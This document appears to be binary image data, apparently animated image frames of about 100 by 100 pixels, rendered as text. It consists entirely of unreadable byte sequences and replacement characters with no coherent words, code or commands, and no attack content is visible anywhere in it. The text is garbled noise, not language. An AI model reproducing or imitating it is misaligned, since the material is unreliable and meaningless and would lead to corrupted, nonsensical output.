��I\�ǌz��N�n��O���]�F[2�	*(� /�@ ��(�#8��tYl�:8�j�!˕�lѶ��-a)/��/��"�/���j0\�5�i�i�!"6 T)0�:"��C��#L/�ؔٮ�b���%
��N4I��:Ì�>�����pH����lJ#���й-���t�Ө�p;C��wm�ً��Ab1�>��d�$2j����&�!��l��C�(�@l� �]_��$:j��4V	�f�����Vw��*��C=�!1��v=� ���ʛ�����"���(���% �֦�1��+O8լoD%�8_(V�
��#���':���%�pE(@!����}���b����8�:Б"uDf�@ A�@*�b���A3���p!�ŗ��M�4�,:X>���!��#"��0�#z��?�+LA
���6��D4^�ە����k`[G��%B$�!�������l"*�*�jA-�aŐ-�BHԮ��D%�Q�G��vҺ�r�Jo	P���$� ��`*B�B�X�%Bp�{{KHD�F���.,�I��"�t��DG��P�C|0cG����op� �$(`s'����K���_�
� �`��|��$�E[�$�@�1N��TЂ"�8J�בMZ"����(YH�<�1� �!�A��ŀ��_����a�Y�h��P�0��aȈ.�1��͢���1�Q�P�p/�Є5��½X����=�q�v�]�0�$��heu�!��@00*�b!��o�#]�C'�6�����82n1�29��KDDB�
�����D�6����#����Z�m ���y@p^�C����z#� ۺL���r}�2��0�[�D��	MpB� �#��$"*�8D HD2�U@��:�P�;������鬝y�&ʃa�"�[��ەHY�Z�T��p'��O��e�j������& �`z9j!8%0x����`�rt״�H(�f㰘�f/ t����	G��!��CG��h����G��v�� ,�%���;[d9R�4�=�	FĒ��fܢC;	�����D}*�0(���82l�>ґ�B$C�>JF���� 8ՑeA7��X�=�awj�,���C�;a�̂�Ɛ�^\Q�`7��(�"[= �#\��4Rʆ�  !�	 � ,    d d  � y܀���<�@ha¿"<�h�"�M�L�"�I�9z�0��ʓ*X���2%�1��]�&�=p�8q�	2h�p�
2p��!P��8�O��@�%ֹ<x�CxA���'L�0C�<-z�2eJF�:r�8����+*�<�'O�.Y W��d�$N�t�a�	*P�����>\A�	������]Xb���h,�����%t�6��	,�H�����z�Bw8�+P�!bÇ��O���B��0��ɁD	%L����$��
vc�m��CY �:��Bi|�5E~5��q'� D]*y1�S��s@x����pBS�q^Qu�| �T �	%�`�
*�@A����C,�Ԁ㕵EM�"ppE�}�Q]����
*�p%J]H�6]��G=�0�4�Pd`Ae�H����O6�D�
4|0�d�A	�3�%���"0٤6�P�M��vQ��^+� s��YX@�G;��ë�>A�X��D}��*�P(\<�V��V�A�V����7^	%\��Z���	=,��Q�]�pR^�ѩJR��Fh��q8����ӛt��/S$������?�2��?\P������h�[�NpADxzBhh^��=�`U;|����1gWRP!]0/ѪG|�F�
!DQPtQ�&�� <���ǲ�F��Zfj����#�l�rU8�8���MY��r]�6()�h栃~�(��@�(����:�P0�\��+�0�Z8�Y�H±��%sMċC�M\��j3��L4�F�e��aj���M��v*�P�
$�Х�$T� 
LpT1a��X�b���	�e�5)m�C^�NzJ�VS�d]���:���CE��+ث�?*��8[��a���B�T Wh��^N����	tY�M�*�!6!��6H���A�a$���aA8wQ�^T�ǔ��cA�*P�����	`�8k�@ZrC��}�dM���)L�
���G��E� ����-
O��?z��D�SA
(D�  x�����`Z<r4����	O I� E�E��I�P��d0]�C�	I�pf�ʵ�'�1�|YW��R����8��G(ϐ `�񌕣f�Su�P��ѹDy���<�a�y�	$!	�<�0�fȂ]�B�PB~l��F���U8  ���P@�� ��d�4ݨR�/HS��؄$���|B���"$��,�0�mXd��)D!
���?���̎D|�Aiz0)�x�bD�T�wJHH�I͘��lC	Mʥ}�7�$v
Pd��f�C&Q�H�d�Yx�"�*@6����Dbr,!
!�#��H+_�X�AE��0���d*h|�"��+�	MT���Q]ǺNb�AW�B�Q�
P� �Ҕ�KXB�՘d�Fp�.�jDt<+L�)Xxf���D\_�Y�":����xAô.�M�A�������C��*$v	>�[P����� 虓r�9��'��+4u\/��"5�Z[��1��>#�A/��.Kx�P�%���s}���J��~�[4h�X%ہA,�x�r��jD����q����8�-dq�[��7��>!)M�a!�9 �4 �H0��6��Rؓ�}��е|��AV9� �N����w#�k�I��_Į��D(:�v؂á��&�(��=aBR����6�`F7�۫HYᢄm[��&dƧJV�(ZH=`8�S��JךT)<�!��v��+���E0���X��\�4����M�@� |�e�� �ך֧z�[��	;����xA!�rp�L�v�R��l��KX��#8��ct���m]���.r1m0Bn� �.ޝB��{�B�^B7q�,<!h P4U������Wm���" ( p@��HIpb�@;ؑ[�8�1��0I�Vr�6�B��v�ax�#�Iͦz!'k�Ѐ�-��(A�w��A
�X�[�f�	�&N�M���`�3:n��Ԓ0��#>(�6���'^� �GH��!������*}�B@��c?��2@(��2��)X�S2zp*-J����Ɠ�ᷲ"&�8���S=d�mH�%�-��퓘�$d��hڄ�>����URv�|� ��L�KP��X��ˉ��I-�	Nh8��G�Y��	N@�2��۰r3D���f�I��������Tu���hl���,�3�`0=�c4!,��CLfv;�	�
G��y�
�7	� 	�@T��S;倳'	f 	��	(x
1q�(�	� 	�*P�gr�-�F�6,
�s#5t"l9`zMYǗ �O��T�c���}��
���e��
� 
1!{{��
,h���	�G	���p�f�`
bH�5�j�h� 	� >� ��00U�
��`&��W"�T*�O�
��	��
��S��
��	� {��	��	�@	'x��������� ���^�X;�U�Gg��w���A��czvz ��o
�0��0���
��	��	��	aW���`��X�gHeX�1��(8	�p2ar�Gc �d8�� G1c�r �:K��'� ��]�Z�P���
�0�a��	��~.�	��ix��^�`�h��jh��>�pbk�MCR�uG 0 R�g|S *�����p����0���`�����0�͸SҨ�ֈ�ix
�P��؍1��+(�#T>PP.-0,"� �V4�$�����E	[6hxg�q�
1!�4y� ��0�o�a���p��`�e��赔���d���{D�X@-�>�X�&��?��<`��C�b�S��i��
*��39�6y
�^���@����#������p��&�I����a{���Mp�Y$�s ��� [y6�d�s 9��L�&�yh����7�W[�^� ��u�x�#h�fH�2�^깔�؞�x��	s^�;+��`d�� �8�`ah
Pt)	f��i���
Ơ6و���@3y��ȁ@��{���Y��������n^������ �g #��Hbh �C8뇆�Y�ى^7y���a� ��ff)�ȉ�Y�����8r��O��٘Y�� |	�R��,���Dh���ajh���
�`�r�����P�P
����PI�Y�	ꗞ顴�
}����n�N ��F+���� �� � 1	 1�+pU%h�K�49��(�r��yy	�WI�����~�~٤�x���	� 	a > �:�(� ��� ��w0 `h`jh`�������y�Ƙ�R�:�@��wn�Jzs��z�`����*	�T9�+��( R��	0���  7�p��/���Ъ�@�o���p^��0��ٚ�	g`"f}6��ΐ��:��p�9��� {�TTj��q4���� P8[�������yLʡ�i�7�1�����r�JT�X�{��JK��Y��
�`	�&�!�+��� 	��` DC�ZC NR�[���L�e�oU���	[�	�	�7�e����j��� �O�	RK�) �)CZ�j_[ �w" �P 3j�m
}��l�ꉖ�x��*�S8�3i���}S	��	H�as�⪺�[[��	� P)P$��� �@ ����0 ���`�����P�fJ��ڈ������Zy	�� ��;J��ٱܨ��@����w�-�)�E���o�v#  �{ e;�
qK���9�a5��q���
��@�=+��`		a(��;�� ��P�ഥ 
�`	z�IS�+ C(pY�?�����j8 �ʿӋy�1����<��=ڷ߹����y)l	j�܈^�P����0��e�tz	���b���;,��?YZ<�C���z���l�mp����p�ˣj�k�����f�ı	,{�����W�ŃK���
��	��b b�h[�<0�` q\<� `�:� �{ 
P 9 
��e^ܩ��P����
�Ђ;��X{�����Y\�g��[
"{	�`VzƘ�� ~��C  �l�s��� ��l�L�,�U\�k��@�\˳�}�9Bl	$	H�����4I
�\��P	jX>�)���1�� �R�����K* ���E�U\�nI��؄�x��������$�B����(��Ո���	�0`�M�j����  ���<��1q�n�p�z W�
�PŮ�Z1����ȉ.�"�W�����׈��Ȉ�H���	)��fUw�
_
x	q-K���1���K�q��]Xր��8i��� ��[P��L$�Ն��	���(�	�=��@��{�T����	��ix�"  ��@�ȫ�
0 <`u1�V؏*�
�ڈ�x����[0I�w�;{�{/({�ǉ��	� �_l�]�0���t �j ��w&Kv���|�J-�Z EЌ��	X
���I�iY�;�z�7I!�Z�~�ȁx	����0�*��������ӏ��ѥ�ka� ��G���,����� �qK�+�����=��ߒ`	���j	yP\@V<P ��� ��F�j�CY��
  `j�_z R�O ����ҝ
����`�˔0{"�����x��	�i�T�2a�\P6�֗���>nʪ��ݼÕ�����S[d��[�M��"~�/8����c`�
	�0�.��P	� @�7P?�r�Y�` е�iF� �����t 2(��`��E �S��Wf���x�@r�n�r�E����('D�3@D�l��o1a qݵ̓<����䫎�6^ ��tEc�E�WW���.�T���+M�4g��Ͻ��BT�D�B�V�q�_����3��4?��l�p1��&<p�V�H�ƈ�]� ��f��~�G��X	�0�"�	�`	�A=5PV`��2���S��Lʬ�Y��x  	P ��"Pm �! _�,�
�%�[�PQ�I������.�	� �zpEPBPD`�V�H�D��]���eh`C��2k�1q�����@my9	\�Y���h���Z��o��W��${��	��	�	=�l_R� l`B %� q}�Վ����n̡@  �� �I0)�F�O^����_��������Sէ�� �� 	M�0�B�s����/6^�،�jQx �* �3-?�%�C0 Fhu�P
u9��O��� �ɿZ��1#I��N�>�7
ӥJ�������l�q�A�	,�o@\>�0�D�h !.d� ��V�l��,W�8I���T-���ٲ�a�P���t��/Or�� G���x�Q��L�#p��
.c΄h�� �8	H��%�>�Ɛץ�j��DiRT�Q=���DI�$��N�:u��'L�"}��dǿ�`�ecEN� _h`�@yXp�/9�	� `�?4l�!ÆP!Gذ鳩T�Y�:��B	��Z����T(P�&=��
�%9Z���!؊�+`xa���$�RZ��x��&n�ɂ6���l��4�X�D<qŖYla�NR蟅8�*�Yf��TPq(�G�����a����
�㆛L:i�PΥ�l�	����I	��� ��A5�`�B���[p�8o���NR����%�T���3��!����L�:�I� �I���t(x@�&� � ���� ��:C3���@�A1��n�Sg�1�Zp��[��UEZ�⤒3��"
���%�h��`��:���:i:0`��u����9޵@�d� ���w�#�QCVZ��$E8w%��a�%[h96��/��	'�q!�u�p�;z�a	��� P@�k��
�̲T�����'� t�!������6�p�[��Uׂ���[B�D,H�Ob���x�B ���7d�v���p	`��\��]�m���bB�4�@�޾d�i�b
IBaᥝi�d���F�-���%��̗x�	H�蟰��C�K@ӶД���A�,xa� n�7$�P�7@d��)"��h�	��[�!�<���3}� �	�b�&h��
�I�bPpfS#���h�e��0	��@��ļ��v��aì�1+D!��������� ����:��HLmz̚֠�x�PS�D�p�Db!Q�]����k�*a�6?	�yBw|v&�!M����IlE�@"�G���������D�&���Є���`D�0�Ȏ �Z�ȥ���U����D!�o��C� �A���І!�0DIh�F�p�lA��G!�����Q,S���F0"2��6�  `/��&`���G��� ���_1!h�+d�����j��ئ&�b>a�%,��������C0dW�BnpFT���(�$Р. ��& ��(`f�H�����Ly��4 1�A � �hCXDO��FJ��'�y�I�eS#��)M1|Aa�hF���&��
��5�!��3��9#��( xW�Ox�R
��>�K@�k������"��]�D)VSPOx�ȴ�? ���|��TC�:�j���8D#��ml�00�N^�RL�&�'4`����k{;�?�i���� �B����gG� �)��`�>��D���1T��zC�P)����F8��5a~
x�JS2��l�0PG�BX��D 	��l�����?L�T��O�@�jW����DT-k�e���f��l��@:�{6if��Z� ���8�m���|'g��YP�	6�����?+	���7�kA?��&�,H��
>ºg�3=�!`���{�� j�:��7.]%�N`��D�;pP��*�i���#�4�XM���@pqa�%38��i�fQ
�RD��D%*�HDO_6ٰ�m�w�i�C ܠ�h� @�u�2������}��N���&��Dc-��84-j1�ú	Ű,��T,_Y��$�e�|9W(B!�[bi�av�i% �*�?D�E3��ۣ��8� B���|	
$�ba	|����&��>�-j1Pԇѽ2�+�e-�Am��q�{x#zD ���V���1B���pkz{�-���Kl���ōlal�!Ǹ�1z���W؍H1q`F7�Yƴ&6�	��{��G:�FD�����&P��6��g��}o8���/����6W�g���l_Y�MH<��٧�\���!5�qI��H>�q����0� `����5(B�`{�-z�/4�0@l��|�G�d1p%���� �1��DE/8�C��oD��zb�N�D�%��,���v��?1it�
�@[K������u _���Cd���܁mwCl!��қ���rJ0�np�XƘ� �'�m�:I���y>�1At����;�u����#�rI�<�6���uPI��W�@�-��[ >�\r��1�h��5J>;�6�V ��k�<@���:Dحi )$��	��/6(�˥Y�)��'h��?6}HCP��k�dp�8����=9A�h�[x�b>,�bꊤ�A���M��F@��Çj�����)x��h�D`;C�%C������C?h�9mȇ@jV8dH�8�?�{�c8C�+�dSZ��s�P ����x"'z.V��9��Kn�"F�k�/O�/Z�=#C�C�$F���׃h�%l�}��0�$�s�hA���dH�3��{��Zh�V���(��Y$�aj�Mp��:FC��A�����BHF(�_l�F�F�D��)���{��h�ؕ[ \q�`p�S�V�=��%C�6!�1�R�ERx�Y�'I���:mx@k�G��>{a�:�+�HG��mPH 
�A�� A@�/t�+o$r�F���d8�{8��hs�+�[,�hGD��z|"Up�F�|9i�i ����:��BXFd�2#3�K�h������Jh�
�f�FgCml�k�U�A���+�Vd����z�X��0@ d�p�GB��F���  !� � ,    d d  � u�Q���.��@���%<x`��C���L���=��h��
�W�d��GϿ0Y��̕&�V�@A�_�Dl�P�Q*T@*��G$j�@��:��s��ƍ3J�{���'x��D'L��!�ߔ!s�X��)O8VIy�I�`#���f�+P�#��߅.85h�¿M?��J�	 ��Y%읎8�RPJ��DFE�XKq��NC~�q�D�)O>bIY��,6���3�f,V� 1"�,�P�`�s�>�$aB���(ҧ��c�r:x��Q\pj�T!��^uI�^ �`BHMT��tUT�X��$�T �*lGBf�}4�?x�|FB�3FV��}4����0�@x�����D�$�pR��=�pQ8VE��GbY��a�8��	"���G�����}{&��
P���|@�,����M `�Bip�xp����	!|DRF=4�C9�`T��\�M\�JW���M�P�d���X�Dy������g��y�XA+(��0���?�N �d����u\e頦��E�?Y��\H�6�\M ��q����)�Y	ؓv�� <�g$p!�");�B�h'T{¤-8%EJф^�}K�Zj��y`�.^���.�0� �k�P�Wg�(`@�0�����N8����T@�U�9`A	3�81)�\�NHQW�'� DI]`�C^�qR;����ɒ�������J���?&H��������<�[D���MSP�d�P�	.��r��[�ڕaLM�p�7��v:pJCq*����}pdY$�`Bj=�DB�O��&N�"5� �D-�k�+B�H~�\!U�ĥ�z{�Ia�!��.���g�J#T"�T'̰��&�B@ L���!�V �
��S��&�<� �" ��|��Ta	av����n
��t�����"�^%����3Ё�R��p� H �䀥x@��:�� 6�)f� z�d��P/0$��	ʄ�L����2���*a*!Vr��gD4p�X� *XA
H��@�MS��::"�����&p� !x��v`9�e�
����0`�Ws��Aah۠-�
]K8��V�@ 4�N��C��b�Ot�0�g��d�@E�!p�ռ����OH���,xA%m�I��Mn��X�H�@N�M��r� I��v��Uh��F���@' ���� �<� ��
p��L/���MiL#�I�D��=d!Y�R"�3D�`�B�y��-�sI۠R�� ����h���P�L�� .ہ~3�50���*�5QIM��f!�0�����	`m�(����c)�H ��(��I�F�O�6�QS��$��V-!0͹�tSƈ����	c�*�6D�z��6=��(`a��H�0Nej�i�A
4���=dS?0��0Ok��&F�����:8�0y�%�`L$$!��x��U=7��=�2�
�H�(|$
���i�'8�M��[VЂ%��8�i҆��4!0!��m3tYp�P�B��0Hb���&6��z��c`�6�i�,0�U�mI6V�B�$��n�v��Ԡ.��<�"�pC̀D(��	O�0�����غ���H�`	 ����'�	�0U%2��W2%��=-���`��'`A�P ��Ճ�0�"��0�p�H���������#P���f������`E(��	=H�%�QF���#��F��`8�2_����̻N�B(���w�d��2��L�q�H`��[�6���lo���M���x�+���d��s.�l@18��G��0����`s>a�j=���t `�Y�D[�Y�+9���-9X�pE�mqW�����G�
�,��B��.��$�*����l��B!kY؁����wP =S`�F
��]�V�rv�ШA
$�1����->�
P��#���B�X@
� .�5���#������|�k!XN5>�Y �F���N��������,��c�'䝌c���`�S=<A	��x@�� 1I��&/\���4��Z�����V�ej���
�jvv�D�� �N�L��a�(fA�f$Cנ�5�SF����6)as���nnu�0�u��,^�X��C ��#YW@��ID"=���`�( 8 B��������1��v�c�&.d���Gd��(�b�ےH�!�f���X��%6Ƈ5��q�|;th4�(Et8 ���tQc ��I-���
���'�d� 	|�`��������w�5	�@d��d�8�,� z߇ �q��,ISp '���!1Rts�vQ&`���� ��
���0	�g��9YY`��P[``�� 	��	� �m��7R���!C� 
��3�� @��D�2�#Y�r�!-�\`�z��	��zg��&w�@d��X�E\D6\fp�rH	�`
����8�� 	c0lU Tz��|����q�0S�0W	XBNX@J�X\I7F8H\��	��
��~�Vs�����E	F���	m��p
�`�a
��nX���t� >Cv��qhN�bZ�Q��hQ���(Jm��%�� 
� oo��k��ᇓ���(���	�H	��v�@��@��@	��� 	�X�+�oA�� � ` O8,0����qK`#V�	��[�f@�{
�
`i���0��g$�������@	���@	o�2�����0Q�!P1:PP�	� � ��P �,p 8���_uȎ~�����/i�`9����krǆ��
��-y�s�7y�o�U���S8З@ITH�E�7DQ M�0��m�����P������
������g�k]�l����p���ٝo7���.Q)�r��� �9����  �	�q"��Q��p
���l����i����������
� 
�p	��Y�]u���U����	�XN����K�A����  �i�3�  N�g,I�əq�	�z
�ؙd���
�	@�]�
�y���wi��I��pg�r-P$��Fy��'> �[!�[p��I���d��kx��
z�p�����_����rj�2�����YZ�V�4���� \�CV  P O	[�R�S�r����7�k(ws
z���	�0	�0	i	�
���y�m�\��j� C)�Ќ2�  ,�CEi���ʤ9z��ٜ�΀:�H\������s:�L�v��� 	gRMP)+W1$0��3��`�, 	��Hf9�g��~�~����	��tj���	���U��v�����U��	����R`%�k"��3Yp�����@� ��m���z����:������	z*�h��q:�n	���p���	���_�N��v8r�;C C� 0 �j�������J�ٙpY��8� ��
F�g��gN��{�������¨K�)i � <�?Z;���(  ��x��`Ey�I�2y�n˙K���g^y	� ����:�F;�39롉��V9�pK` Y� ���+ �N�q"7�
{�;6��`��t
��vyF�x�+���U��s�������	��XD��P+��Cp����@�� ��q��;��~ʙn[�r����w�xz�� ���H+���NZ���`�`�P1+ J� ��3=s�qb�P ��@�� '0��
��~
o�	��
�ΐk>���z�mz��ˠ3�� �p��+Q> k�� p G9��� �q1���@ �>CD0yJ�nנ�z�����`o'�	\jȱ*����v��aƐ�������	��%��>�) � ���3>����0
p��0Dj��:������
���p��`�J�j	x	�`��Io�l�P��
���P�^���ȑ�^p 	 v�z@�#�0��}���K���
0���Yʵ�����v��t;	� ː���<�����`���@k	�Pb�r�ȏhżˈ�G/������,P M ww����k�蟧P
�P���z��І���J�x{
�p
����Q�~`��	` b�:G� �v��[@�&��|��)����m�k�y�3�k��,��7k��p
���+�[@�}��k8�ܑ�0���	��] q�1��x�Zʬ S��* ,zЗl�E�  ��朮�k
>
��?ڙxʎ� �/aQ���B&d��	�P��	��	!��鉻p�GiKP�J��+�З��ʗ�R���	wb-�P���`yՑ�a���%	gj��p	F
˖�	��� ����_2N��V ���Z��XD�U��
����0�� ��� ����ȑk(�`]֤9d:�X��Q[�Qy��m���<b�S�)�"@��ȻZ�C��q�'^<��9�E-�@W`�`���ϛ�P��o�Mg�X���ҏ@�'i	�l��V	�`q�V��� P �k �8�#��U��&c10  Z�v���-���8�z�Q~����!�����P��˖ 	c�E`< pspm���~#¹�#o��|��K��F�  `^YX�Q�ʑ�-�e=߽-��������	�x	��z@��:PT�D �F�7<0��'U�^��ܔlR�=>R l��M�E�j8�-�q���	x	Ccp�����qx=�5�E`q�F��>s�������� ��#
��b�r�x+���ާ�g-�x�Q].�S�Y�ܗ����f�E��7 EupV@����p�Z,0=$�ͤ-�"�� xt=@`HdU����#��	P��[M���Ug����y R@D�7�H�r a�ú�)�� ��B��;�ZD�@�W:0��gN!�����H���q�Y@��%l������fMP�`��nq`p �:��<�m],�_< )�ͣ<00�V��%ّ��Z��������]Q�L[�� �d�	�:	K B��E@�Nk��.v� �L��1���|�wmD���0P����`I	f�������@�N��)��=���l	g �4<��.m�00�l���U�<��� N�;�L  ��;)/�3��gs`y�]����[�U&�� �S��,=��?6x�cs��n��"�?$��@�
�` ���?+]���R +/xذrFFB���je(W�$���E��K�&��r��O�J�ä��/O��8�O"������_��+�3�/�(<���/Y �20�"H��2*Z<��M��Dg����R�-��d����_�I����ړ'K\�@q��	�� �҆Ϳ 6��!!�2���d^��X@��	,\а���<ҬQ�QW�;M�d&�h3�2K��)ԩS�P�t��/P��[@� ����#`x�$���>b�
�b�6�K��`,0�៊n����Ȑ=@q�Zl�e�N��d'��S�;e�N)E K �/��ʉ%vX�����A� ���*)C2�����n04Q,Q�!�P��N@)���cn���:��Z=��TH��H��(���(��g���I�9��c���� �������Xri�X	� �W
�� ��!��&"D94!�Og��D��\h�
?H9�?&����&0m��ح�;֐�$�)�$��p��[	:��I��R�U�4�������5�eu�e�A�ᆕ��2i����%�\r%R��PW�#�\`#
X 
*4��<����a�"�#~�V�߉� A��b�l��C���eT:1h�3��
.&�46hX�JNKDa���d`�w�q�]���n&�@l�a�y�L25|��@�9z
�Ba�e�Y	��q6�ˎ�Ҏ]���m�����;v�R�x��`��d���n@��u�����g6���&��C�M\��>O�C	��I y��j;��	핬b�&V��
�aD-_�i��u�ڮ�^KuPg!�"ӨS��%s� �!�,�����+�fD�h���8q�HP�ja��,�Iq�U��d�A0���� �%	�k�z��`��H�~G�Yd�F48�o1����<P�@�,j!9������A�v�����JZ	������`�4xW��|dt9�b�|�+/�GY��7�� �?ఒ6�cl�B!q�Fɇ<�p�@A5��h%g���ŕh`��z��4Bհ�!�`�pi%X� ��N_lr��������4�;bӨ����I��G�0dA��'����4�1�*~���,����+H!D`(��ޙ&`U�P�	8 ~�ʗj��${���G=���h���c�z�)Rj0�OpB ��D%�W�k�aa�(F���*��'ְ7���Qj_ua�F����ͥn9�GĆ6���}t�/�x� ��
W��J
�\�H*���N�砘p�#.2XtW��� 0\a
R g6Ёk��NC�F�f���/��R���$La"��-���G��ҏ� �$8������Q�T��� �%&A�1��X��#��0���B�C7��t��ђa$P� 8�L"���D����iK?N�m�!6���,�G�\-hQ�Z �@���RL����f5�
�!y�B7�1Vt�ClH֠��l0��	�&E9��nذG_.���-�qlw%I����,���J��-\��MLP���f$"	��!z C��t���@�w��m]	P[�4���d7+l���qа�!���|1��O�4#���Y�
E) �<	K����%�l�brW���0�{��k � � ��E� ��@�2`��#4��~y�G=�Ȁ�#:��=�g�+a�-h�,c�Y�H�?p�%򠠘`���JH���qR߃jx� a����P�F����w=�g��H�A ڷ�c'b�<IOZF�vr� -�F;��@$dj	(j���ބ&<|�=�#�ȇ5���@�/hG ����2�A~�BL�w��3!���}�S���?$��9�%��1~���iҸ��IQ
,_��OԄ'����ȡ���G:��C ���?&`߈���A���]���|�� �7m�$�
cZ2nQ�IG��s'm[���~vy>�լ�V�0�n|�t�?!�Y@y� 
F ̠,��1�y@}����y'^���7\�L;��)��Z��/a�,��HP����&�pB�c%�@G�1FBh�?F�v8��w'�!��]�����{�s=��B�G2�NiI#�x����#:�x,d!��Ӱ�� u��l��G��⧓�B�~�U��B����y�� 	����`���t@џ��v�-g�撂������P��+(��nBh���D(���	(����5�E0C�;�ڧ�Y	h�i�13J`�Wh�[x?�s������ ��#<�X"�Z�R BDB��9؆��|8!F��i�68;
x��È/���ޚ��# ��B�>PHv vh��A�cx��黦�8�3��(��+�2,Rp<�6���H�|X�p�D��l�F`�
x���$��B"գ �;�#l@�_C>1�[ Cv�=��d@��A�;��{�8��TX"ś���V�=�o��t�o�H�� Na�;(�_���X��m��;�9l��_�����1�[	��=�A>q	�	������WtŨ�6XH:X��	�Þ�6i�Ȇ�()"`dL@��p�mHm����i����|�-�Z	r�rpr�=���c��{:*s�TT��j:bX�&S"悅�c�؄<hk��2ˆ�'��0�N1&Dc,�Dp�flB�)�k�-~��|�ɀs�f@�3|�<�c��d�?��=l�?$�&c�g���x�M��:(10$k��;X���� ��;0�\	m����1�����H�#��y�ǡ�a �>!6��4\	tl�g#��;�Ih�Xp�l#m�߂��  !� � ,    d d  � ��[K
�+N�Xx��%P,,!EY,���#��9z "�G0^���2L�,`����/>T�@��0T�G�2� ��_�F�` �^�佣G��y������7,E��_�# n(1F9��ע@�49y��'���T��ɉ�9w�����	,'���)����0bć�ȹ���_�y�x����
L3������.l�X�������C���]c�F�J�S\P�Z�r���R�`9C�H����:[YU.�~����A��	#\P�y(���"h���`�f�0C,�4p�M<*���yx��?^L�C
 ��N�D�NB!%�����
�`�A8���"ÚW�q��7�?\p�?�%x� X�%�p���	4��R4Fty��Dz̄bU4A�:y����eI5��$�PBQ�}�Y���<��C:tԂ�� �p 	y �9�:�`�*̠B�>H�1���U���b+5�B
����@Y�?`��{�G�
=�=�2�9��S�9mԐY�m�,��H��[�@�;�	&��B���y�z�bLU<�+(| �1��הTvƙ
4���?��	r��;�ce5Yт��D��@�C=� �	4��BsS�Faz��D�!~Q0�T�(��=�UR�rh,���X�#EȢ�;HZQw5dL��g,8����	!��	8�P��Iq�z�fJ�U�B�$8�?j�5TN+wf	*��,�@Q� �<���9R�p\�'��y����we8�MCsv㭂	<WAz���b�b�C��%�#Q4Rp�#,e�^�U` 8�9'�;�ɲ�-��	�J�����$�	,��	:��	&���
��>�����P���A%U��gZ��D�F���&�;  �c ���+xl���r7���J���6
�J4�������?��B�,px�.qI��"� J�Ɍ�,3 �tfw'�@��5T��8�aC�f)[	9�
p�S��-���3,�_z��@!؁�b+´	c8 t��$�y�d'��(p@ 0�5	��-=�;D�&� ��s���(T ]Rz#Z@�&�#+�ޚ0��%?�	.�ѯ5�Hz��@|(�E&>K�
@��P���< V��<�RB�G����P�d��� gBjNIRЂ� ~=�ﺀ�,��b�P	��"�,Y@≀d���K)�	0 �1���A�����4���8��+�j�m�V6A
KhA�? ��
W�����9�d��BBЛ�a����~�EN��l� (� 
0``Y�a��KL�_�,N���
x �Ăe�`$U �JW��� ����q�+���k�t��0)0bbn�L�ɯM8@� H�h��qMy`~L2˃D5�e��H<�+�k0Mh�X��P�wW8���V�0���%8AR�bV�iq��	n��*l� +㈲)��|(�&ٚ�65����^�V�PVJ�
*�;k��U�`�%/UR[0Ha��N��=��4'��	
�%�@�@4����,����1��t�;� lI,��t��%$(o-g������YD��8���@F!R�� .pA `��4X��B.㬴| ��9`�f }$`Aw���x�`g���LYbיL�s�M�D@*)���� ��S!X(:> X+N�`��h�g�8X�֕R���rѠ�z�ir0>&��o0�B�`�+L���Y��<om��N ����=A�;� (wb�v#�
@�
�u� �*�bUB�I�Iǫ#���p�9^�O聕g.�L�;��|D?Q,�c�s��cL�G��Sg�&�L�
 k8�� 
�d��k�_K�ܥ���B��\�d�Ɨ`rЂ�`r��M�����B%�lR�  �� T�Np�F
e'��5��Y�Sh_�A���o@hNfw��̱�i�Blc[�����8`x�Τ�����Kw�'���E �6r������ T!t���f�Mi�	���F--3˂F%OP6L������ҵ���ß�@S'8�'M��x� `��X<aUX�nh}����v��'@�qw��f�P�|P0Z�/�4%�����X�v���,a��ۙv���	�m���#@�8�	��d-E��:�?����1�,���	�e�������qМ\�2����D�5a	N���˗����ߖ�R ��	� �� ���7"���Ƒz`n�eZ��7��7�1SPW*"!hOz�/�a�X iM��t�q�O�-ztg)5� P 	� �P�*p(@�!	�,P!�1n��3.���{�K�qU#tY@"q�)�f�&��,p ��"�^�K���w;h:,� ` A�=�1Q�\P�3` T�]�����^�{u8���wh�yp�g	{a+�wO�&``WRlPY��{�����.�|} � �s ���( �!��0r�� -� -p�; gX�Z��(i  	����	��	ޘ�%vR0@"Tpm`x��{�Y�Op>`)+� �=` iUA]0���#�:(4��j9�P����!���}����
��	����00��&E�:�NB����YP{6XN�6�� 	�P7�xP�8a ��g�S��	�x$o�6����WP� 
�
"�	��	�H�^(V���5�֑*)A'b��8P1p ��	 ��>�x 602p3� ��y`wOy�'P `�|�RO����	�0��
���	�x}��1SDgOa@�ap+�SK�|���~I�W�+P��X�	,�Y$��mp;p!=`%�  sn��c�	��	��
��
� ��p�)hO'��(����`f�c���+�P��S|  ��  ��c)�)�2P2P��A/�� !���~Զh�!A�b�wY���p�`��
���P�/��Y�m��'	Y���0	8:	�Y���<�E�� Z�?� 4�)�5`N��Y&
�Y 	䅴�w��."�	��
�p�9������h�2��[��������8ʦ5���NC�@8��9 (���7��Q�%�s���0D�gO���n
�.!��𕷐�p"9����	�Z���	�p
�����	w�}�Z�CW�0�8+��ڠ2 @��p(� =p��ȑY�� ���:��
�p�p�``I�� 	���� 	�0��z
������`
�*	/�"w�� y?I�A�U�Q}p�گ2�[�TA��j�Q��0*�m0�^	
$9���� �@��H	!I	#y
�@	���{A�@����	� �	d�^ - u}(�~I ?�.  ���K:o��# ݤp�D'Y��*	�`���
���
��Z+���	� �!�
�z
�:�J	&���p�����0+N��B�@ z��� K��p�Y#P
�<(P~��U*	�� ;��P�
�0�Y��
� ��� +�d۩){&K����j
�@�0ku�r �z;�C�)�)?��;si�M1�)O�}�m{
bk�{k���Y���k���	���@����� ����說�p_�^`uKG����{� l"PP�k r%;{,�`9 }���	��
�K�����
��
$�����໶<����� 	� _�>�*,�y����C�1@�7�L
 �6�B	�US�fP��z
�kĩ���
����덜����z����k���*Aj�+p5��� =��#E����0�
2s�:�v ;���hĒ{�[|
�������W
��ȡ��kk�ΰ��Ǘ�	�0�d`�q��{=�� T��5�����?�`'0���j�||� ��{���쩮���{��|ū�	c <y�o+�9 ���� �\_�{`��
2 ���A,���ǝJ[�
�
��˺ܩ
�8	��	�@�̏ܩ��ΩP
�`	�]�4���8�AB�#��s��3\T����0@-����Η{
�\������L��`	S���Ȇ�~���	�p@��7v5C����Xٳ'�>����`�,"j?�MP�Ԫ��+��P
��
��� �,���@���φl�<�����b@�0�{=DME�S��5\<`U0`3p%�0"�E?Q9`O�P�������]�
��b��0��	��	��	�`��˝zp�Đ
��	�pW�*p ��AM�'6>@�h0P7� #���p�`E@S���˔]������
����@�Π��ڝ@ڶ��l�@��P�P
�
�P	c�U����y;�8+�[�5T�q���Yb k<�X}
#��T\˧P����bm���ȗp	��
�����\
